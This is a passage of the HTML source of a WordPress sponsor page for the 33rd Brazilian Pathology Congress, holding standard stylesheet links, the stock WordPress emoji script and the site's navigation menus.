

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.congressodepatologia.org.br/patrocinador/agilent/
body_size: 68033
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia</title>

  <link rel="icon" id="favicon" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/fav.png">
  <link rel="alternate" type="application/rss+xml" title="33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia RSS Feed" href="https://2020.congressodepatologia.org.br/feed/" />
  <link rel="alternate" type="application/atom+xml" title="33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia Atom Feed" href="https://2020.congressodepatologia.org.br/feed/atom/" />
  
  <link rel="pingback" href="https://2020.congressodepatologia.org.br/xmlrpc.php" />

  



    <!-- Bootstrap -->
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/animate.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/wst.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/mediaq.css" rel="stylesheet">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.carousel.css">
    <link rel="stylesheet" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.theme.css"> 

  <!-- fancyBox  -->



  <link rel="stylesheet" type="text/css" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/fancybox/jquery.fancybox.css?v=2.1.5" media="screen" />

  <!-- fancyBox  -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo;" href="https://2020.congressodepatologia.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo;" href="https://2020.congressodepatologia.org.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.congressodepatologia.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2020.congressodepatologia.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2020.congressodepatologia.org.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.congressodepatologia.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://2020.congressodepatologia.org.br/patrocinador/agilent/" />
<link rel='shortlink' href='https://2020.congressodepatologia.org.br/?p=5418' />
<link rel="alternate" type="application/json+oembed" href="https://2020.congressodepatologia.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.congressodepatologia.org.br%2Fpatrocinador%2Fagilent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.congressodepatologia.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.congressodepatologia.org.br%2Fpatrocinador%2Fagilent%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>
  <body data-rsssl=1 ng-app="myApp">
<section id="BarraMenuResponsivo" class="hidden-xs hidden-sm ">
  <div class="container">
  <div class="row">
  <div class="col-md-8 col-sm-8 col-xs-8">
    <div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia" class="menu"><li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li id="menu-item-4904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li id="menu-item-3742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li id="menu-item-4975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div>    
  </div>
  <div class="col-md-2 col-sm-2 col-xs-4">
  <a href="http://www.ideologica.com.br/portalassociadosbp/#/login" class="logmenubt" target="_blank"><span class="glyphicon glyphicon-log-in" aria-hidden="true" ></span>  Login</a>
  </div>
  </div>
</div>
</section>
    <section id="BarraMenu">
        <div class="container">
            <div class="row">
                <div class="col-xs-10">
                    <nav class="menuSite">
                        <div class="logos">
                            <a href="http://www.sbp.org.br/" target="_blank"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-menu-sbp.jpg" alt="Logo Sociedade Brasileira de Patologia" class="img-responsive"></a>
                            <a href="https://www.portalsbc.com.br/" target="_blank" class="logo-sbc"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-menu-sbc.jpg" alt="Logo Sociedade Brasileira de Citopatilogia" class="img-responsive"></a>
                        </div>
                        <div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div> 
                    </nav>
                </div> 
                <div class="col-xs-2">
                                            <div class="login">
